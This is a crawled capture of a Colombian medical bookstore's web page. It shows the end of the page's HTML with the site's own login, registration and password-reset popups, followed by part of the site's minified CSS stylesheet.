                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/celsus.com.co\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/celsus.com.co\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/celsus.com.co\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/celsus.com.co\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="mb-ajaxsuite-popup-wrapper" id="mb-ajaxsuite-popup-wrapper">
    <a id="mb-ajaxsuite-close" class="mb-ajaxsuite-close"></a>
    <div id="mb-ajaxsuite-popup" class="mb-ajaxsuite-popup">
        <div id="mb-ajaxlogin-wrapper">
        <div class="mb-login-popup" style="display:none;">
    <div class="mb-ajaxsuite-popup-border mb-ajaxlogin-popup mb-ajaxlogin-login">
        <div class="block block-customer-login">
            <div class="block-title">
                <strong id="block-customer-login-heading" role="heading" aria-level="2">Inicie sesión</strong>
            </div>
            <form class="form form-login"
                  method="post"
                  id="ajax-login-form"
                  enctype="multipart/form-data" autocomplete="off">
                              <fieldset class="fieldset login" data-hasrequired="* Campos obligatorios">
                    <div class="field email required">
                        <label class="label" for="email"><span>Correo electrónico</span></label>
                        <div class="control">
                            <input name="login[username]"
                                   value=""  autocomplete="off"                                   id="ajaxlogin-email" type="email" class="input-text" title="Correo electrónico"
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span>Contraseña</span></label>
                        <div class="control">
                            <input name="login[password]"
                                   type="password"  autocomplete="off"                                   class="input-text" id="ajaxlogin-pass" title="Contraseña"
                                   data-validate="{required:true, 'validate-password':true}">
                        </div>
                    </div>
                </fieldset>
                <div class="actions">
                    <div class="primary">
                        <button type="submit" class="action submit primary" name="login" id="login">
                            <span>Iniciar sesión</span>
                        </button>
                    </div>
                </div>
                              <div class="actions">
                    <div class="secondary">
                        <a class="action forgot" href="https://celsus.com.co/customer/account/forgotpassword/">
                            <span>¿Olvidó su contraseña?</span>
                        </a>
                    </div>
                    <span> | </span>
                    <div class="secondary">
                        <a class="action mb-create-account" href="https://celsus.com.co/customer/account/create/">
                            <span>Crear una cuenta</span>
                        </a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>        <div class="mb-register-popup" style="display:none;">
    <div class="mb-ajaxsuite-popup-border mb-ajaxlogin-popup mb-ajaxlogin-register">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Crear nueva cuenta de cliente</strong>
        </div>
        <form class="form form-create-account mb-login-form-register"
              method="post"
              id="ajax-register-form"
              enctype="multipart/form-data" autocomplete="off">
            <fieldset class="fieldset create info">
                <legend class="legend"><span>Información Personal</span></legend>
                <br>
                <input type="hidden" name="success_url" value="">
                <input type="hidden" name="error_url" value="">
                <div class="field field-name-firstname required">
                    <label class="label" for="firstname">
                        <span>Nombre</span>
                    </label>
                    <div class="control">
                        <input type="text" id="firstname" name="firstname" value="" title="First Name"
                               class="input-text required-entry" data-validate="{required:true}" autocomplete="off"
                               aria-required="true">
                    </div>
                </div>
                <div class="field field-name-lastname required">
                    <label class="label" for="lastname">
                        <span>Apellidos</span>
                    </label>

                    <div class="control">
                        <input type="text" id="lastname" name="lastname" value="" title="Last Name"
                               class="input-text required-entry" data-validate="{required:true}" autocomplete="off"
                               aria-required="true">
                    </div>
                </div>

                <div class="field choice newsletter">
                    <input type="checkbox" name="is_subscribed" title="Sign Up for Newsletter" value="1"
                           id="is_subscribed" class="checkbox">
                    <label for="is_subscribed" class="label"><span>Suscribirse al boletín</span></label>
                </div>

            </fieldset>
            <fieldset class="fieldset create account">
                <legend class="legend"><span>Información de inicio de sesión</span></legend>
                <br>
                <div class="field required">
                    <label for="customer-email" class="label"><span><span>Correo electrónico</span></span></label>
                    <div class="control">
                        <input type="email" name="email" autocomplete="email" id="customer-email" value="" title="Email"
                               class="input-text" data-validate="{required:true, 'validate-email':true}"
                               aria-required="true">
                    </div>
                </div>
                <div class="field password required">
                    <label for="password" class="label"><span>Contraseña</span></label>
                    <div class="control">
                        <input type="password" name="password" id="password" title="Password" class="input-text"
                               data-password-min-length="8" data-password-min-character-sets="3"
                               data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"
                               aria-required="true">
                    </div>

                </div>
                <div class="field confirmation required">
                    <label for="password-confirmation" class="label"><span>Confirmar contraseña</span></label>
                    <div class="control">
                        <input type="password" name="password_confirmation" title="Confirm Password"
                               id="password-confirmation" class="input-text"
                               autocomplete="off"
                               aria-required="true">
                    </div>
                </div>
                                <div class="form-group">
                    <div class="ReCaptcha">
                                            </div>
                </div>
            </fieldset>
            <div class="actions mb-style-actions">
                <div class="primary">
                    <button type="submit" class="action submit primary"
                            title="__('Crear cuenta')"><span>Crear cuenta</span></button>
                </div>
            </div>
            <div class="actions">
                <div class="secondary">
                    <a class="action forgot" href="https://celsus.com.co/customer/account/forgotpassword/">
                        <span>¿Olvidó su contraseña?</span>
                    </a>
                </div>
                <span> | </span>
                <div class="secondary">
                    <a class="action back" href="https://celsus.com.co/customer/account/login/">
                        <span class="mb-back-link">Entrar</span>
                    </a>
                </div>
            </div>
        </form>
    </div>
</div>        <div class="mb-forgetpassword-popup" style="display:none;">
    <div class="mb-ajaxsuite-popup-border mb-ajaxlogin-popup mb-ajaxlogin-forgotpassword">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">¿Olvidó su contraseña?</strong>
        </div>
        <form class="form ajax-forgetpassword-form"
              method="post"
              enctype="multipart/form-data" autocomplete="off">
            <fieldset class="fieldset" data-hasrequired="* Campos obligatorios">
                <div
                        class="field note">Para restablecer su contraseña, introduzca su dirección de correo electrónico. A continuación, enviaremos a este mismo correo un enlace para restablecer su contraseña.</div>
                <div class="field email required">
                    <label for="email_address" class="label"><span>Correo electrónico</span></label>
                    <div class="control">
                        <input type="email" name="email" alt="email" class="input-text email_address"
                               value=""
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                            </fieldset>
            <div class="actions">
                <div class="">
                    <button type="submit" class="action submit primary"><span>Restablecer mi contraseña</span>
                    </button>
                </div>
            </div>
                        <div class="actions">
                <div class="secondary">
                    <a class="action back" href="https://celsus.com.co/customer/account/login/referer/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s/">
                        <span class="mb-back-link">Entrar</span>
                    </a>
                </div>
                <span> | </span>
                <div class="secondary">
                    <a class="action mb-create-account" href="https://celsus.com.co/customer/account/create/">
                        <span>Crear una cuenta</span>
                    </a>
                </div>
            </div>
                    </form>
    </div>
</div>        
<div class="mb-message-popup"></div>    </div>
    </div>
</div>
<div class="mb-ajaxsuite-blank" id="mb-ajaxsuite-blank"></div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/celsus-styles.min.css
body_size: 82005
content:
@import url('https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');@import url('https://fonts.googleapis.com/css2?family=Oxygen:wght@300;400;700&display=swap');@import url('https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&display=swap');:root{--main-color:#144490;--light-main-color:#3fa2f7;--blueLightHex:#3fa2f7;--blueLightRgb:rgba(63,162,247,1);--blueDarkHex:#144490;--blueDarkHex:rgba(20,68,144,1);--blackHex:rgba(0,0,0,1);--blackRgb:#000;--grayHex:#868686;--body-fonts:'Josefin Sans',sans-serif}*{font-family:'Josefin Sans',sans-serif;font-family:var(--body-fonts)}html,body{font-size:16px;scroll-behavior:smooth}body{padding-top:17rem}h1,h2,h3,h4,h5,h6,a,span,strong,b,i,li{font-family:"Josefin Sans",sans-serif}a:hover,a:focus{text-decoration:none !important}a:active,a:hover{outline:0}.btnCustom{padding:.5rem 1.5rem .4rem;border-radius:10px 0;text-transform:uppercase;font-weight:700;font-size:.9rem;transition:.3s}.btnCustom--primary{color:#fff}.btnCustom--secundary{color:#3a3a3a}.btnCustom--orange{background-color:#fd9337}.btnCustom--orange:hover{color:#3a3a3a;background-color:#f69846}.btnCustom--blue{background-color:#14428f}.btnCustom--green{background-color:#4ad295}.btnCustom--red{background-color:#dc3545}.btnCustom--black{background-color:#3a3a3a}.minicart-items .product-item-details .price{font-size:1.5em;font-weight:500}.minicart-items .product-item-details{font-size:15px}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}button{transition:.3s;margin-bottom:10px;border-radius:.6rem 0;font-size:1rem;padding:.5rem .81rem;line-height:normal}button:hover,.btn:hover{transform:translate3d(0,-2px,0);-webkit-transform:translate3d(0,-2px,0);transition:.3s}a{transition:.3s}.mt-0{margin-top:0 !important}.action.primary{font-size:1rem}.price-including-tax,.price-excluding-tax,.message.error{font-size:1rem}.fieldset>.legend{font-size:1rem}.toolbar-products *{font-family:'Oxygen',sans-serif;font-size:13px}.product-reviews-summary.empty{display:none}.container{max-width:1280px;margin:0 auto}.breadcrumbs,.breadcrumbs *{box-sizing:border-box}.breadcrumbs{margin:1rem 0;padding:0}.breadcrumbs>ul.items{padding:0;margin:0;display:flex;align-items:center;align-content:center;font-size:.9em}.breadcrumbs>ul.items>li.item{margin-right:0}.celsus-top-header{background:var(--main-color)}.celsus-top-header a{color:#fff}.celsus-top-header>.container>ul>li:first-child>a>span>i{color:green !important;display:none}.celsus-top-header>.container>ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between;-ms-align-items:center;align-items:center;list-style:none;margin:0}.celsus-top-header>.container>ul>li{margin:0}.celsus-top-header>.container>ul>li:last-child>ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin:0;padding:0;list-style:none}.celsus-top-header>.container>ul>li:last-child>ul>li{padding:0 0 0 1rem}.celsus-top-header>.container>ul>li:last-child>ul>li{margin:0}.celsus-top-header>.container>ul>li:last-child>ul>li>a{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-ms-align-items:center;align-items:center;justify-content:center;text-decoration:none}.celsus-middle-header>.container>.celsus-logo-wrapper{max-width:250px;margin:0}.celsus-middle-header>.container>.celsus-logo-wrapper>a{display:block;width:fit-content}.celsus-middle-header>.container>.celsus-logo-wrapper>a>img{display:block;max-width:250px;width:15rem}.celsus-middle-header>.container{position:relative}.interesting-areas-wrapper>button{padding:0;margin:0;border:none;background:0 0;box-shadow:none !important;outline:none !important}.interesting-areas-wrapper>button>span{display:flex;align-items:center;justify-content:center;font-weight:500;text-transform:uppercase;color:#3a3a3a;font-size:1rem}.interesting-areas-wrapper>button>span:hover{color:#9e9e9e}.interesting-areas-wrapper>button>span:hover i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st23' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C29.3,4.4,28.4,5.3,27.3,5.3'/%3E%3Cpath class='st23' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32c1.8,0,3.3-1.5,3.3-3.3 C6.7,27,5.5,25.7,4,25.4L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st23' d='M16,12.7V2.7h-1.3v10.1C13.1,13,12,14.4,12,16c0,1.6,1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 C18.7,14.4,17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C17.3,17.1,16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A")}.celsus-bottom-header>.container{position:relative}.celsus-user-links>ul>li{padding:0 15px;margin:0}.celsus-user-links>ul>li:last-child{padding:0 0 0 15px}.celsus-user-links>ul>li>.minicart-wrapper{margin:0}.celsus-user-links>ul>li>.minicart-wrapper>.action.showcart>span.counter{position:absolute;width:15px;height:15px;display:flex !important;align-items:center;justify-content:center;border-radius:100%;top:-6px;right:0;left:3px;transform:translateX(30%);background:#e6007e;min-width:auto;padding:.3em;font-size:.71em;align-content:center}.celsus-user-links>ul>li>.minicart-wrapper>.action.showcart>span.counter>span.counter-number{line-height:0 !important;height:0 !important;margin:0}span.celsus-product-label{font-family:"Josefin Sans",sans-serif;border:1px solid #d3d3d3;border-radius:15px 0;padding:5px 25px 2px;text-transform:uppercase;display:flex;width:fit-content;font-size:16px}span.celsus-product-label.novelty{border:1px solid var(--main-color) !important;background:var(--main-color) !important;color:#fff !important}span.celsus-product-label.novelty.futura{border:1px solid #dc3545 !important;background:#dc3545 !important;color:#fff !important;margin-top:1rem}span.celsus-product-label.novelty.pack{border:1px solid #3a3a3a !important;background:#3a3a3a !important;color:#fff !important;margin-top:1rem}span.celsus-product-label.offert{background:#fd9337 !important;border:1px solid #fd9337 !important;color:#fff !important}span.celsus-product-label.small-label{font-size:70%;padding:3px 15px 0}.celsus-product-view-wrapper,.celsus-product-view-wrapper *{box-sizing:border-box}.celsus-product-view-left-column>strong.celsus-product-category>a:hover{color:#999;border-bottom:2px solid var(--main-color);text-decoration:none}.celsus-product-view-left-column>.celsus-product-title{font-weight:900;color:#333;margin:0;font-size:40px}.celsus-product-view-left-column>.celsus-product-subtitle{font-size:40px;color:#666;font-style:italic;margin:0 0 25px}.celsus-product-view-left-column>ul.celsus-product-authors-list{margin:0 0 25px;padding:0;list-style:none}.celsus-product-view-left-column>ul.celsus-product-authors-list>li{margin:0}.celsus-product-view-left-column>ul.celsus-product-authors-list>li>a{color:#333;font-size:25px;border-bottom:2px solid #d3d3d3;transition:.3s all ease}.celsus-product-view-left-column>ul.celsus-product-authors-list>li>a:hover{color:#999;border-bottom:2px solid var(--main-color);text-decoration:none}.celsus-product-view-left-column>.celsus-product-description{margin:0 0 25px}.celsus-product-view-left-column>ul.celsus-product-specialty-list{margin:0;padding:0;list-style:none}.celsus-product-view-left-column>ul.celsus-product-specialty-list>strong.celsus-specialty-list-title,ul.celsus-product-specialty-list>li.celsus-product-specialty-list-item{font-family:"Josefin Sans",sans-serif}.celsus-product-view-left-column>ul.celsus-product-specialty-list>li.celsus-product-specialty-list-item>a{font-size:20px;color:#666;border-bottom:2px solid #d3d3d3;transition:.3s all ease}.celsus-product-view-left-column>ul.celsus-product-specialty-list>li.celsus-product-specialty-list-item>a:hover{color:#999;border-bottom:2px solid var(--main-color);text-decoration:none}.celsus-product-view-middle-column>img{display:block;margin:0 auto}.celsus-product-view-right-column>ul.celsus-product-labels-wrapper,.celsus-product-view-right-column>ul.celsus-product-labels-wrapper>li{padding:0;margin:0;list-style:none}.celsus-product-view-right-column>ul.celsus-product-labels-wrapper{margin:0 0 25px;padding:0 0 15px;border-bottom:1px solid #d3d3d3}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper{padding:0 0 15px;margin:0;list-style:none;border-bottom:1px solid #d3d3d3}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>strong{font-family:"Josefin Sans",sans-serif;font-size:25px;margin:0 0 10px;display:block}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li{margin:0 0 3px;color:#666}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li>strong{font-size:18px;font-weight:500}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li>strong:after{content:":"}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li>span{font-family:"Josefin Sans",sans-serif;font-size:18px}.celsus-product-view-right-column>ul.celsus-price-list-wrapper{margin:0;padding:0;list-style:none}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item{margin:0;padding:10px 0 10px;border-bottom:1px solid #d3d3d3;font-size:16px;color:#666;display:flex;align-items:center}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item:last-child{border-bottom:none}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item>strong{font-weight:500;margin:0 5px 0 0}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item>strong:after{content:":"}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item>span{font-family:"Josefin Sans",sans-serif;margin:0 8px 0 0}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item.celsus-price>span{color:#fd9337}#mb-ajaxsuite-popup-wrapper,#mb-ajaxsuite-popup-wrapper *{box-sizing:border-box}#mb-ajaxsuite-popup-wrapper{background:0 0 !important;overflow:visible}.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close{position:absolute;right:0;top:0;width:50px;height:50px;background:#999;display:flex;justify-content:center;align-items:center;color:#fff;transform:translateX(100%)}.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close:before{content:"\f00d";font-family:"Font Awesome 5 Free";font-weight:900;line-height:0}.mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup-border,.mb-ajaxsuite-popup-wrapper .mb-login-popup,.mb-ajaxsuite-popup-wrapper .mb-register-popup,.mb-ajaxsuite-popup-wrapper .mb-forgetpassword-popup{padding:0 !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-message-success{background:#fff;padding:25px 25px 15px !important;border-radius:10px 0 10px 10px;overflow:hidden;width:100%}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-message-success{border-radius:0 0 10px 10px}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login:after{display:none !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login>.block-title,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register>.block-title{margin:-25px -25px 30px;padding:25px;text-align:center;position:relative}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title{margin:-25px -25px 20px}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword .field.note{font-size:15px;text-align:justify}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login>.block-title:before,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title:before,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register>.block-title:before{content:"";display:block;position:absolute;bottom:0;left:50%;width:800px;height:300px;background:var(--main-color);transform:translateX(-50%);border-radius:100%}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login>.block-title>strong,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title>strong,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register>.block-title>strong{position:relative;font-size:1rem;font-family:"Josefin Sans",sans-serif !important;text-transform:uppercase !important;color:#fff}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset{width:100% !important;padding:0 !important;border:none !important}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset legend{margin:0 0 20px !important}.mb-ajaxsuite-popup-wrapper form.mb-login-form-register fieldset.account:before{display:none !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field{position:relative}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.label,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.label,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label{position:absolute;top:0;left:0;transform:translateY(-50%);z-index:3;padding:0;margin:0;width:fit-content;float:none;text-align:left}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.label:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.label:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label:after{display:none}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.label>span,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.label>span,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label>span{font-size:13px !important;white-space:nowrap;border:1px solid var(--main-color);background:#fff;padding:1px 5px 2px;border-radius:5px;font-weight:900 !important}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label>span span{font-weight:900 !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field.required>.label>span:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field.required>.label>span:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field.required>.label>span:after{content:"*";color:red;font-weight:900;margin-left:3px}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.control,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.control,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.control{width:100%}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.control>input,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.control>input,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.control>input{height:45px;padding-top:8px;border-radius:5px;border:1px solid #d3d3d3;outline:none !important;box-shadow:none !important;transition:.3s all ease}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.control>input:focus,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.control>input:focus,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.control>input:focus{border:1px solid var(--main-color)}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login .actions .primary button#login,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword .actions button.action.submit.primary,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions button{background:var(--main-color) !important;border:1px solid var(--main-color) !important;border-radius:5px;padding:8px 8px 5px;font-size:16px;font-family:"Josefin Sans",sans-serif !important;width:100% !important}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions>.primary{width:100%}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login .actions .primary button#login>span,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions button>span{text-transform:uppercase !important;font-size:inherit}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login .actions .secondary a,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword .actions .secondary a,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions .secondary a{color:#666}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .field.choice.newsletter,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .field.choice.newsletter input#is_subscribed{width:13px !important;height:13px !important;top:initial}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .field.choice.newsletter input#is_subscribed{margin-top:10px}#banner-slider-carousel .owl-item img.owl-mobile,#banner-slider-carousel .owl-item img.img-mobile{display:none}.catalogsearch-advanced-result .columns .sidebar.sidebar-additional{display:none}.catalogsearch-advanced-result .columns .column.main{width:100%}@media (min-height:0) and (max-height:835px){.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register{border-radius:0 0 10px 10px}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register{overflow-y:scroll;max-height:450px}}.celsus-account-links{position:absolute;margin:0;padding:0;list-style:none;display:flex;flex-direction:column;bottom:0;right:0;transform:translateY(100%)}.celsus-account-links>a.celsus-item-account{white-space:nowrap;display:block;padding:5px 12px;background:#fff;border:1px solid #d3d3d3;border-bottom:none;text-align:right;color:#333}.celsus-account-links>a.celsus-item-account:last-child{border-bottom:1px solid #d3d3d3;border-radius:0 0 8px 8px}header.page-header{position:fixed;left:0;top:0;width:100%;z-index:10;transition:.5s all ease}header.page-header.active{transform:translateY(calc(-100% + 38px))}header.page-header .interesting-areas-wrapper--bottom{opacity:0;visibility:hidden;display:none;width:20px}header.page-header.active .interesting-areas-wrapper--bottom{opacity:1;visibility:visible}.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:100%}header .celsus-top-header{background-color:var(--blueDarkHex);background-color:#144490}header .celsus-top-header ul{padding:.7rem 0;color:#fff}header .celsus-top-header ul li,header .celsus-top-header ul li a{color:rgba(255,255,255,.7);transition:all .3s ease}header .celsus-top-header ul li:hover,header .celsus-top-header ul li a:hover{color:#fff}header .celsus-top-header ul li 